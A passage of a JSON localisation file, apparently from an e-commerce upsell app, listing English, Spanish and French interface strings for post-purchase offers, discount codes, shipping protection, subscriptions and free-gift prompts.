résumé détaillé","ocuHideSummaryText":"Masquer un résumé détaillé","ocuAddButtonText":"Ajouter","ocuRemoveButtonText":"Retirer","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Ajouté au panier:","vdOptionBannerText":"Populaire","vdVariantSecTitleTextForMultiple":"Sélectionnez la variante pour chaque élément","vdTotalText":"Prix ​​total","vdAddToCartText":"Ajouter au panier","vdAddMoreVariantButtonText":"Ajouter plus","vdQuantitySelectorTitleText":"Sélectionnez la quantité","cvbOfferSuccessHeader":"Toutes nos félicitations","cvbOfferHeader":"","atcProductAddingText":"Ajouter...","atcProductAddedText":"Ajoutée","orderSpecialOfferText":"Offre spéciale","lineSpecialOfferText":"Offre spéciale","shippingSpecialOfferText":"Offre spéciale","bundleTagline":"Prix ​​total:","vdOptionDiscountText":"Économiser {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"par produit","vdVariantSecTitleText":"Sélectionner la variante","productDescriptionText":"Description du produit","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Protection maritime","shipProSubtitleText":"Protection contre les dommages, les pertes et le vol pour {{amount}}","shipProDescriptionEnabledText":"Obtenez la tranquillité d'esprit avec notre garantie de livraison dans le cas où votre livraison est endommagée, volée ou perdue pendant le transit.","shipProDescriptionDisabledText":"En désélectionnant la protection des expéditions, nous ne serons pas responsables des forfaits perdus ou volés","subscriptionButtonText":"Abonnez-vous et enregistrez {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Mise à niveau ...","subscriptionButtonDowngradingText":"Rétrogradation ...","oneTimeGroupOption":"Payer le prix fort","oneTimeOptionText":"Une fois seulement","sellingPlanGroupText":"Abonnez-vous et enregistrez {{max_group_discount}}","sellingPlanText":"Délivre chaque {{frequency}} {{interval}}","vdGroupDescriptionText":"Acheter n'importe quel {{quantity}} obtenir {{discount}} off","vdGroupViewProductButtonText":"Voir les produits","vdChooseVariantText":"Choisissez la variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Ajouter","pdpFgOfferHeaderText":"Choisissez votre cadeau gratuit","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"post_purchase":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"People also bought","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"es":{"bottomBarButtonText":"Verificar","viewProductsText":"Ver detalles del producto","bottomBarSecondaryButtonText":"Omitir y continuar","productButtonText":"Añadir a la cesta","offer_header_text":"La gente también compró","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal desbloqueado, expira en: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal desbloqueado","offerFloatingText":"Conseguir","disabledDiscountOfferFloatingText":"Recomendado","bottomBarBundleButtonText":"Agarra este trato","quantityText":"Cantidad","subTotalText":"Total parcial","shippingText":"Envío","taxesText":"Impuestos","totalText":"Total","postPurchaseButtonText":"Pagar ahora · {{amount}}","postPurchaseSecondaryButtonText":"No, no quiero este trato","discountCodeButtonText":"Aplicar","discountCodeAppliedText":"Aplicado","discountCodeInvalidText":"Ingrese un código de descuento válido","discountCodeEnabledText":"Tengo un código de descuento, solicite ahora","discountCodePopupCheckoutText":"Continuar a la comprobación","discountCodePopupTitleText":"Código de descuento","floatingText":"Oferta","productDiscountText":"({{discount}} de apagado)","addedToCartText":"Agregado al carrito","discountCodeAppliedInfoText":"El descuento del cupón se aplicará al finalizar la compra","productPriceText":"({{product_price}})","triggerProductOverlayText":"Agregado al carrito","fbtThisItemText":"Éste ítem:","fbtTotalAmountText":"Precio total:","fbtAddToCartText":"Agregar elementos seleccionados al carrito","freeText":"Gratis","productAddonAddToCartText":"Añadir a la cesta","productAddonTileDeselectText":"Sin almohadilla","ocuSeeDetailsText":"Ver detalles del producto","ocuShowSummaryText":"Mostrar resumen detallado","ocuHideSummaryText":"Ocultar resumen detallado","ocuAddButtonText":"Agregar","ocuRemoveButtonText":"Eliminar","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Agregado al carrito:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Seleccione Variante para cada elemento","vdTotalText":"Precio total","vdAddToCartText":"añadir a la cesta","vdAddMoreVariantButtonText":"Añadir más","vdQuantitySelectorTitleText":"Selecciona la cantidad","cvbOfferSuccessHeader":"Felicidades","cvbOfferHeader":"","atcProductAddingText":"Agregando ...","atcProductAddedText":"Agregado","orderSpecialOfferText":"Oferta especial","lineSpecialOfferText":"Oferta especial","shippingSpecialOfferText":"Oferta especial","bundleTagline":"Precio total:","vdOptionDiscountText":"guardar {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"por producto","vdVariantSecTitleText":"Seleccionar variante","productDescriptionText":"Descripción del Producto","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Protección contra envío","shipProSubtitleText":"Protección contra daños, pérdida y robo para {{amount}}","shipProDescriptionEnabledText":"Obtenga tranquilidad con nuestra garantía de entrega en caso de que su entrega esté dañada, robada o perdida durante el tránsito.","shipProDescriptionDisabledText":"Al anular la selección de la protección del envío, no seremos responsables de los paquetes perdidos o robados","subscriptionButtonText":"Suscríbete y guardar {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Actualización ...","subscriptionButtonDowngradingText":"Degradación ...","oneTimeGroupOption":"Pague el precio completo","oneTimeOptionText":"Solo una vez","sellingPlanGroupText":"Suscríbete y guardar {{max_group_discount}}","sellingPlanText":"Entrega cada {{frequency}} {{interval}}","vdGroupDescriptionText":"Comprar cualquier {{quantity}} get {{discount}}","vdGroupViewProductButtonText":"Ver productos","vdChooseVariantText":"Elija variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Agregar","pdpFgOfferHeaderText":"Elige tu regalo gratis","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"fr":{"bottomBarButtonText":"Vérifier","viewProductsText":"Voir les détails du produit","bottomBarSecondaryButtonText":"Sauter et continuer","productButtonText":"Ajouter au panier","offer_header_text":"Les gens ont également acheté","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal déverrouillé, expire: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal débloqué","offerFloatingText":"Obtenir","disabledDiscountOfferFloatingText":"Recommandé","bottomBarBundleButtonText":"Conclure cet accord","quantityText":"Quantité","subTotalText":"Total","shippingText":"Expédition","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Payer maintenant · {{amount}}","postPurchaseSecondaryButtonText":"Non, je ne veux pas de cette affaire","discountCodeButtonText":"Appliquer","discountCodeAppliedText":"Appliqué","discountCodeInvalidText":"Veuillez saisir un code de réduction valide","discountCodeEnabledText":"J'ai un code de réduction, postule maintenant","discountCodePopupCheckoutText":"Continuer à vérifier","discountCodePopupTitleText":"Code de réduction","floatingText":"Offre","productDiscountText":"({{discount}} off)","addedToCartText":"Ajouté au panier","discountCodeAppliedInfoText":"Le rabais du coupon sera appliqué à la caisse","productPriceText":"({{product_price}})","triggerProductOverlayText":"Ajouté au panier","fbtThisItemText":"Cet objet:","fbtTotalAmountText":"Prix ​​total:","fbtAddToCartText":"Ajouter des articles sélectionnés au panier","freeText":"Gratuit","productAddonAddToCartText":"Ajouter au panier","productAddonTileDeselectText":"Pas de coussin","ocuSeeDetailsText":"Voir les détails du produit","ocuShowSummaryText":"Afficher un résumé détaillé","ocuHideSummaryText":"Masquer un résumé détaillé","ocuAddButtonText":"Ajouter","ocuRemoveButtonText":"Retirer","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Ajouté au panier:","vdOptionBannerText":"Populaire","vdVariantSecTitleTextForMultiple":"Sélectionnez la variante pour chaque élément","vdTotalText":"Prix ​​total","vdAddToCartText":"Ajouter au panier","vdAddMoreVariantButtonText":"Ajouter plus","vdQuantitySelectorTitleText":"Sélectionnez la quantité","cvbOfferSuccessHeader":"Toutes nos félicitations","cvbOfferHeader":"","atcProductAddingText":"Ajouter...","atcProductAddedText":"Ajoutée","orderSpecialOfferText":"Offre spéciale","lineSpecialOfferText":"Offre spéciale","shippingSpecialOfferText":"Offre spéciale","bundleTagline":"Prix ​​total:","vdOptionDiscountText":"Économiser {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"par produit","vdVariantSecTitleText":"Sélectionner la variante","productDescriptionText":"Description du produit","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Protection maritime","shipProSubtitleText":"Protection contre les dommages, les pertes et le vol pour {{amount}}","shipProDescriptionEnabledText":"Obtenez la tranquillité d'esprit avec notre garantie de livraison dans le cas où votre livraison est endommagée, volée ou perdue pendant le transit.","shipProDescriptionDisabledText":"En désélectionnant la protection des expéditions, nous ne serons pas responsables des forfaits perdus ou volés","subscriptionButtonText":"Abonnez-vous et enregistrez {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Mise à niveau ...","subscriptionButtonDowngradingText":"Rétrogradation ...","oneTimeGroupOption":"Payer le prix fort","oneTimeOptionText":"Une fois seulement","sellingPlanGroupText":"Abonnez-vous et enregistrez {{max_group_discount}}","sellingPlanText":"Délivre chaque {{frequency}} {{interval}}","vdGroupDescriptionText":"Acheter n'importe quel {{quantity}} obtenir {{discount}} off","vdGroupViewProductButtonText":"Voir les produits","vdChooseVariantText":"Choisissez la variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Ajouter","pdpFgOfferHeaderText":"Choisissez votre cadeau gratuit","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"ship_pro":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"People also bought","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"es":{"bottomBarButtonText":"Verificar","viewProductsText":"Ver detalles del producto","bottomBarSecondaryButtonText":"Omitir y continuar","productButtonText":"Añadir a la cesta","offer_header_text":"La gente también compró","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal desbloqueado, expira en: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal desbloqueado","offerFloatingText":"Conseguir","disabledDiscountOfferFloatingText":"Recomendado","bottomBarBundleButtonText":"Agarra este trato","quantityText":"Cantidad","subTotalText":"Total parcial","shippingText":"Envío","taxesText":"Impuestos","totalText":"Total","postPurchaseButtonText":"Pagar ahora · {{amount}}","postPurchaseSecondaryButtonText":"No, no quiero este trato","discountCodeButtonText":"Aplicar","discountCodeAppliedText":"Aplicado","discountCodeInvalidText":"Ingrese un código de descuento válido","discountCodeEnabledText":"Tengo un código de descuento, solicite ahora","discountCodePopupCheckoutText":"Continuar a la comprobación","discountCodePopupTitleText":"Código de descuento","floatingText":"Oferta","productDiscountText":"({{discount}} de apagado)","addedToCartText":"Agregado al carrito","discountCodeAppliedInfoText":"El descuento del cupón se aplicará al finalizar la compra","productPriceText":"({{product_price}})","triggerProductOverlayText":"Agregado al carrito","fbtThisItemText":"Éste ítem:","fbtTotalAmountText":"Precio total:","fbtAddToCartText":"Agregar elementos seleccionados al carrito","freeText":"Gratis","productAddonAddToCartText":"Añadir a la cesta","productAddonTileDeselectText":"Sin almohadilla","ocuSeeDetailsText":"Ver detalles del producto","ocuShowSummaryText":"Mostrar resumen detallado","ocuHideSummaryText":"Ocultar resumen detallado","ocuAddButtonText":"Agregar","ocuRemoveButtonText":"Eliminar","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"#VALUE!","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Agregado al carrito:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Seleccione Variante para cada elemento","vdTotalText":"Precio total","vdAddToCartText":"añadir a la cesta","vdAddMoreVariantButtonText":"Añadir más","vdQuantitySelectorTitleText":"Selecciona la cantidad","cvbOfferSuccessHeader":"Felicidades","cvbOfferHeader":"","atcProductAddingText":"Agregando ...","atcProductAddedText":"Agregado","orderSpecialOfferText":"Oferta especial","lineSpecialOfferText":"Oferta especial","shippingSpecialOfferText":"Oferta especial","bundleTagline":"Precio total:","vdOptionDiscountText":"guardar {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"por producto","vdVariantSecTitleText":"Seleccionar variante","productDescriptionText":"Descripción del Producto","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Protección contra envío","shipProSubtitleText":"Protección contra daños, pérdida y robo para {{amount}}","shipProDescriptionEnabledText":"Obtenga tranquilidad con nuestra garantía de entrega en caso de que su entrega esté dañada, robada o perdida durante el tránsito.","shipProDescriptionDisabledText":"Al anular la selección de la protección del envío, no seremos responsables de los paquetes perdidos o robados","subscriptionButtonText":"Suscríbete y guardar {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Actualización ...","subscriptionButtonDowngradingText":"Degradación ...","oneTimeGroupOption":"Pague el precio completo","oneTimeOptionText":"Solo una vez","sellingPlanGroupText":"Suscríbete y guardar {{max_group_discount}}","sellingPlanText":"Entrega cada {{frequency}} {{interval}}","vdGroupDescriptionText":"Comprar cualquier {{quantity}} get {{discount}}","vdGroupViewProductButtonText":"Ver productos","vdChooseVariantText":"Elija variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Agregar","pdpFgOfferHeaderText":"Elige tu regalo gratis","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"fr":{"bottomBarButtonText":"Vérifier","viewProductsText":"Voir les détails du produit","bottomBarSecondaryButtonText":"Sauter et continuer","productButtonText":"Ajouter au panier","offer_header_text":"Les gens ont également acheté","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal déverrouillé, expire: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal débloqué","offerFloatingText":"Obtenir","disabledDiscountOfferFloatingText":"Recommandé","bottomBarBundleButtonText":"Conclure cet accord","quantityText":"Quantité","subTotalText":"Total","shippingText":"Expédition","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Payer maintenant · {{amount}}","postPurchaseSecondaryButtonText":"Non, je ne veux pas de cette affaire","discountCodeButtonText":"Appliquer","discountCodeAppliedText":"Appliqué","discountCodeInvalidText":"Veuillez saisir un code de réduction valide","discountCodeEnabledText":"J'ai un code de réduction, postule maintenant","discountCodePopupCheckoutText":"Continuer à vérifier","discountCodePopupTitleText":"Code de réduction","floatingText":"Offre","productDiscountText":"({{discount}} off)","addedToCartText":"Ajouté au panier","discountCodeAppliedInfoText":"Le rabais du coupon sera appliqué à la caisse","productPriceText":"({{product_price}})","triggerProductOverlayText":"Ajouté au panier","fbtThisItemText":"Cet objet:","fbtTotalAmountText":"Prix ​​total:","fbtAddToCartText":"Ajouter des articles sélectionnés au panier","freeText":"Gratuit","productAddonAddToCartText":"Ajouter au panier","productAddonTileDeselectText":"Pas de coussin","ocuSeeDetailsText":"Voir les détails du produit","ocuShowSummaryText":"Afficher un résumé détaillé","ocuHideSummaryText":"Masquer un résumé détaillé","ocuAddButtonText":"Ajouter","ocuRemoveButtonText":"Retirer","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"#VALUE!","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Ajouté au panier:","vdOptionBannerText":"Populaire","vdVariantSecTitleTextForMultiple":"Sélectionnez la variante pour chaque élément","vdTotalText":"Prix ​​total","vdAddToCartText":"Ajouter au panier","vdAddMoreVariantButtonText":"Ajouter plus","vdQuantitySelectorTitleText":"Sélectionnez la quantité","cvbOfferSuccessHeader":"Toutes nos félicitations","cvbOfferHeader":"","atcProductAddingText":"Ajouter...","atcProductAddedText":"Ajoutée","orderSpecialOfferText":"Offre spéciale","lineSpecialOfferText":"Offre spéciale","shippingSpecialOfferText":"Offre spéciale","bundleTagline":"Prix ​​total:","vdOptionDiscountText":"Économiser {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"par produit","vdVariantSecTitleText":"Sélectionner la variante","productDescriptionText":"Description du produit","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Protection maritime","shipProSubtitleText":"Protection contre les dommages, les pertes et le vol pour {{amount}}","shipProDescriptionEnabledText":"Obtenez la tranquillité d'esprit avec notre garantie de livraison dans le cas où votre livraison est endommagée, volée ou perdue pendant le 